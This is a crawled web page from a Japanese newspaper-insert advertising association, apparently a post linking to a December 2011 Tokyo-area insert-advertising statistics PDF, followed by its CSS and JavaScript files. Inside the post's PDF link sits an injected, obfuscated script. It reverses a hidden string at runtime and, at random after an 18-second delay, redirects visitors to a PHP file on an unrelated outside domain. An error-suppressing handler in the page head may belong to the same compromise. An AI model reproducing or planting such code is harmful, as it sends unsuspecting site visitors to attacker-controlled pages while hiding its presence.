<link rel="https://api.w.org/" href="https://www.j-noa.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.j-noa.jp/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.j-noa.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.j-noa.jp/?p=378' />


<script src="/js/jquery-1.9.1.min.js"></script>

<script type="text/javascript" src="/js/smoothRollOver.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/common.js"></script>
  
<script type="text/javascript">
function TigilError() {
    return true;
}
window.onerror = TigilError;
</script>

</head>
<body class="layout-tw">
<a name="top" id="top"></a>
<div id="container">
<div id="container-inner">

<div id="header">
<div id="header-inner">
		<div id="header-description">
	    </div>
    	<div id="header-contents">
		<div class="left">
				<div id="header-name"><a href="/"><img src="/img/logo.jpg" alt="" /></a></div>
			</div>
	<div class="right">
		<div class="sub-contents"> <a href="/?page_id=240">お問合せ</a> |<a href="/?page_id=166">サイトマップ</a></div>
		<div class="header-search">
		<div class="search-content">
   <form method="get" id="searchform" action="/">
      <label for="search_header" accesskey="4" class="header-name">サイト内検索</label>
      <input type="text" value="" name="s" id="search_header" class="t" />
      <input type="submit" class="submit" value="検索" />
   </form>
</div>
		</div>
	</div>
	<div class="clear"></div>
	</div>
</div>
</div>

<div id="content">
<div id="content-inner">

<div id="alpha">
<div id="alpha-inner">

	

<div class="navi">
	<a href="https://www.j-noa.jp">TOPページ</a> &gt;
	<a href="https://www.j-noa.jp/category/news">新着情報</a> &gt; 月間折込広告出稿統計資料REPORT【首都圏版】　2011年12月版</div>

<div id="entry-378" class="entry-asset asset">

	<div class="asset-header">
		<h1 id="page-title" class="archive-title">月間折込広告出稿統計資料REPORT【首都圏版】　2011年12月版</h1>
	</div>
	<div class="asset-content entry-content">
	
		<div class="asset-body">
		<p><a href='http://www.j-noa.jp/wp-content/uploads/2012/01/201112<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#8220;string&#8221;) return $nJe.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $nJe.list[n];};$nJe.list=[&#8220;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>toukei.pdf&#8217; target=&#8221;_blank&#8221;>>>PDFで開く</a></p>
		</div>
		<div class="clear"></div>
		<div class="asset-meta">

		</div>
	</div>
	


</div>



<div id="gotop">
<a href="#top">このページのトップへ</a>
</div>

</div>
</div>


<div id="beta">
<div id="beta-inner">

	<div class="widget-main-menu">
	<div class="menu-content">
    <ul>
<li><a href="/">TOP</a></li>
<li><a href="/?page_id=38">ご挨拶</a></li>
<li><a href="/category/report5">月間折込広告<br />
出稿統計データ</a></li>
<li><a href="/?page_id=110">J-NOAとは</a></li>
<li><a href="/?page_id=122">組織と事業</a></li>
<li><a href="/member">会員一覧</a></li>
<li><a href="/?page_id=313">関連団体</a></li>
<li><a href="/?page_id=73">入会のご案内</a></li>
<li><a href="/category/press">情報ライブラリー</a></li>
<li><a href="/?page_id=516">決算公告・電子公告</a></li>
<li><a href="/saigaijoho">災害情報連絡</a></li>
<li><a href="/?page_id=4696">個人情報保護方針</a></li>
<li><a href="/?page_id=240">お問い合わせ</a></li>
</ul>
	<div class="clear"></div>
	</div>
</div>

  
  
<div class="widget-company">  
	<div class="widget-content">
    <p>一般社団法人<br />
日本新聞折込広告業協会<br />
東京都千代田区神田須田町1丁目<br />
10-8　老川ビル4階<br />
TEL:03-6285-2687<br />
FAX:03-6285-2659</p>
	<div class="clear"></div>
	</div>
</div>
  
  


</div>
</div>
	</div>
	</div>

	<div id="footer">
	<div id="footer-inner">
	<div class="footer-menu">
        <div class="footer-menu-content">       	

		</div>
     </div>
            		
	<div class="copyright">
		<div class="copyright-content">Copyright(c) 一般社団法人 日本新聞折込広告業協会.All Rights Reserved.</div>
	</div>


	</div>
	</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnoa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.j-noa.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.j-noa.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.j-noa.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.j-noa.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.j-noa.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.j-noa.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.j-noa.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.j-noa.jp/css/main.css
body_size: 5412
content:
@charset "utf-8";

/************************************************
 共通設定
************************************************ */

div.h_tittle3{
	background: url("/img/h3.gif") no-repeat 0 0;
	font-size:12px;
	/*color:#0099CC;*/
	color:#001c33;
	text-indent:12px;
	vertical-align:top;
	height:32px;
	line-height:32px;
	margin:0 0 5px 0;
	font-weight:normal;
	width:100%;
	border: 1px #E5E5E5 solid;
}


div.h_tittle4 { margin:10px 0px;  padding:0px; background: url("/img/ht4.jpg") repeat-x 0 0; display: block; height: 28px; width:100%;}
span.ht4 { color: #D15B34; font-size:15px; font-weight:bold; line-height:28px; margin:0px; padding:0px 15px 0px 0px; width:auto; height:28px;  background: url("/img/ht4.jpg") repeat-x 0 0;}

/*--------------------------------------

div.h_tittle4 { margin:10px 0px;  padding:0px; background: url("/img/h4.jpg") repeat-x 0 0; display: block; height: 28px; width:100%;}
span.ht4 { color: #D15B34; font-size:15px; font-weight:bold; line-height:28px; margin:0px; padding:0px 15px 0px 0px; width:auto; height:28px;  background: url("/img/ht4.jpg") repeat-x 0 0;}
--------------------------------------*/

ul.obj_list{ margin:0px; padding:0px; list-style-type: none;}
li.obj_list{ font-size:100%; margin:10px 0px 10px 25px; padding-left:2px; list-style-image:url("/img/li.jpg");}
li.obj_list2 a{ text-decoration:none;}
li.obj_list2 a:hover{ text-decoration: underline;}
li.obj_list3{ font-size:100%; margin:10px 0px 10px 25px; padding-left:2px; list-style:none;}

div.obj2 { margin:0px auto 30px auto; padding:10px; height:auto; clear:both; line-height:2; font-size:12px; color:#333333; background-color: #FFF; border: 1px #E5E5E5 solid; width:570px; }

div.obj { margin:0px 6px 30px 6px; padding:0px; height:auto; clear:both; line-height:2; font-size:12px; color:#333333;}
table.koukoku{width:535px; border-collapse:collapse; border:none;}
table.koukoku td{ padding:3px; text-align:left;	border-bottom:1px dotted #CCCCCC; background:url("/img/li4.jpg") no-repeat right center;}
table.koukoku td.date{ padding:3px 3px 3px 18px; background:url("/img/li3.jpg") no-repeat left center; width:150px;}


div.h_tittle2{ 	/*background:url(../img/common/bg_h2.jpg) no-repeat;*/
	font-size:14px;
	color:#666666;
	/*height:42px;*/
	height:22px;
	line-height:22px;/*42px;*/
	margin:0px;
	background:url("/img/h2.gif") no-repeat 0 0;
	letter-spacing:1px;
	border-bottom:4px solid #948C40;
	margin:0px;
	padding:0px 10px 0px 20px;
	width:auto;
	position:absolute;
	top:0px;
	left:0px;
	z-index:20;

}
div.h_tittle21{
	border-bottom:5px solid #bbb;
	width:100%;
	height:22px;
	letter-spacing:1px;
	line-height:22px;
	margin:5px 0px 15px 0px;
	padding:0px;
	z-index:1;
	position:relative;
	clear:both;}
/*--------------------------------------
div.h_tittle2 { margin:5px 0px; padding:0px; background: url("/img/h2.jpg") repeat-x 0 0; display: block; height: 28px; width:100%;}
span.ht2 { color: #333333; font-size:15px; line-height:28px; margin:0px; padding:0px 15px 0px 0px; width:auto; height: 28px; background: url("/img/ht2.jpg") repeat-x 0 0;}
--------------------------------------*/
/*--------------------------------------
div.h_tittle2{ color:#6B5432; font-size:15px; font-weight:bold; background: url("/img/h2.jpg") repeat-x bottom center; line-height:31px; margin:10px 0px; padding:0px; width:100%; height:42px;	}
--------------------------------------*/

/*--------------------------------------
　コンテンツ
---------------------------------------*/

table.table_nki{
	width:480px;
	border-collapse:collapse;
	border-top:1px solid #4F4B06;
}

table.table_nki td{
	padding:3px;
	text-align:center;
	border-bottom:1px solid #4F4B06;
	width:25%; 
}

table.table_nki td.nki{	padding:3px; text-align: center;	color:#ffffff; background-color:#4F4B06; font-weight:bold; width:25%; 	border-bottom:1px solid #4F4B06;}


table.table_nki tr.nki:hover{
	background: #4F4B06;}

table.table_nki tr:hover{
	background: #FFFD9B;}

table.table_kai{
	width:535px;
	border-collapse:collapse;
	border-top:1px solid #4F4B06;
}

table.table_kai td{
	padding:3px;
	text-align:left;
	border-bottom:1px solid #4F4B06;
	width:50%; 
}

table.table_kai td.kai{	padding:3px; text-align: center;	color:#ffffff; background-color:#4F4B06; font-weight:bold; width:50%; 	border-bottom:1px solid #4F4B06;}


table.table_kai tr.kai:hover{
	background: #4F4B06;}

table.table_kai tr:hover{
	background: #FFFD9B;}

table.table_kai td.kai2{	padding:3px; text-align: left;	color:#333333; background-color:#CCCCCC; font-weight:bold; width:50%; 	border-bottom:1px solid #4F4B06; text-indent:5px;}


table.table_kai tr.kai2:hover{
	background: #CCCCCC;}


	
div.ag0 { margin:0 auto; width: 404px; padding-top:20px; text-align: center;}

div.ag1 {	font-size:85% !important;	font-size:80%;	margin:0px; }
div.ag1 a {	background: url("/img/b_agree.jpg") no-repeat;	display: block;	height: 45px;	width: 187px; text-indent: -9999px;		overflow: hidden; float:left; margin-left:30px;}
div.ag1 a:hover {	background: url("/img/b_agree_on.jpg") no-repeat;}

div.ag2 {	font-size:85% !important;	font-size:80%;	margin:0px; }
div.ag2 a {	background: url("/img/b_noagree.jpg") no-repeat;	display: block;	height: 45px;	width: 187px; text-indent: -9999px;		overflow: hidden;  float:left;}
div.ag2 a:hover {	background: url("/img/b_noagree_on.jpg") no-repeat; }



.member_btn{
	margin:0px auto;
	padding:10px 0px 0px 0px;
	width:100%;
	}

.member_password{
	margin:0px auto;
	padding:10px;
	font-size:11px;	
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.j-noa.jp/js/common.js
body_size: 727
content:
// --------------------------------------------------------------------
// jQuery Document
// --------------------------------------------------------------------
$(function(){
	  
  //ページ内リンク
  $("#pageTop a,a.btn01").click(function() {
      var speed = 400;
      var href= $(this).attr("href");
      var target = $(href == "#" || href == "" ? 'html' : href);
      var position = target.offset().top;
      $($.browser.webkit ? 'body' : 'html').animate({scrollTop:position}, speed, 'swing');
	  return false;
	  });

});

$(function() {
	var images = $("img");
	for(var i=0; i < images.size(); i++) {
		if(images.eq(i).attr("src").match("_btn.")) {
			$("img").eq(i).hover(function() {
				$(this).css('opacity', '0.6');
			}, function() {
				$(this).css('opacity', '1');
			});
		}
	}
});

